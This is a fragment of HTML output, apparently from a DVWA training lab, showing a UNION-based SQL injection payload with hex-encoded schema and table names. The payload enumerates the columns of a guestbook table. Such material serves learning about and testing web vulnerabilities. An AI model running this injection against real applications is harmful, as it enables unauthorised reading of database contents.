 <pre>
ID: 3 union select 1,column_name from
information_schema.columns where table_schema=0x64767761
and table_name=0x6775657374626f6f6b#<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 3 union select 1,column_name from
information_schema.columns where table_schema=0x64767761
and table_name=0x6775657374626f6f6b#<br />
First name: 1<br />
Surname: comment_id
</pre>
<pre>
ID: 3 union select 1,column_name from
information_schema.columns where table_schema=0x64767761
and table_name=0x6775657374626f6f6b#<br />
First name: 1<br />
Surname: comment
</pre>
<pre>
ID: 3 union select 1,column_name from
information_schema.columns where table_schema=0x64767761
and table_name=0x6775657374626f6f6b#<br />
First name: 1<br />
Surname: name
</pre>
</div>